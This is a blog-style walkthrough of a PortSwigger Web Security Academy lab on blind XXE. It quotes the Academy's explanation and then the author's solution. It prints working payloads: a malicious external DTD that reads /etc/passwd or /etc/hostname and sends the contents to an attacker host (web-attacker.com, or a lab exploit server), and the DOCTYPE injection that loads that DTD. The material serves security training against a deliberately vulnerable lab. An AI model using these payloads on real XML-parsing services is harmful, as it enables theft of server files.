Exploiting-blind-XXE-to-exfiltrate-OAST
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>">
%eval;
%exfiltrate;
(Here % means %)
This DTD carries out the following steps:
- Defines an XML parameter entity called
file, containing the contents of the/etc/passwdfile. - Defines an XML parameter entity called
eval, containing a dynamic declaration of another XML parameter entity calledexfiltrate. Theexfiltrateentity will be evaluated by making an HTTP request to the attacker's web server containing the value of thefileentity within the URL query string. - Uses the
evalentity, which causes the dynamic declaration of theexfiltrateentity to be performed. - Uses the
exfiltrateentity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://web-attacker.com/malicious.dtd"> %xxe;]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause the XML parser to fetch the external DTD from the attacker's server and interpret it inline. The steps defined within the malicious DTD are then executed, and the /etc/passwd file is transmitted to the attacker's server.
info
This technique might not work with some file contents, including the newline characters contained in the /etc/passwd file. This is because some XML parsers fetch the URL in the external entity definition using an API that validates the characters that are allowed to appear within the URL. In this situation, it might be possible to use the FTP protocol instead of HTTP. Sometimes, it will not be possible to exfiltrate data containing newline characters, and so a file such as /etc/hostname can be targeted instead.
Challenge
This lab has a "Check stock" feature that parses XML input but does not display the result. To solve the lab, exfiltrate the contents of the
/etc/hostnamefile.
--> So first we have to host our dtd on our server and for that we have given exploit server from portswigger where we can host our dtd and check the access logs.
So i made this payload:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'https://exploit-acf71f8f1fc66945c0330e9901bd000d.web-security-academy.net/?x=%file;'>">
%eval;
%exfiltrate;
Also don't forget to change the MIME type to Content-Type: application/xml-dtd
After that click store and now we have made our dtd and hosted on exploit server and i have named it exploit.dtd.

--> Now goto main application and intercept the check stock request and add the payload which will make request to our hosted dtd.
So i made this payload:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-acf71f8f1fc66945c0330e9901bd000d.web-security-academy.net/exploit.dtd"> %xxe;]>
After forwarding request, come back to exploit server and check the access logs and boom we got the result of /etc/hostname

And we solved the lab!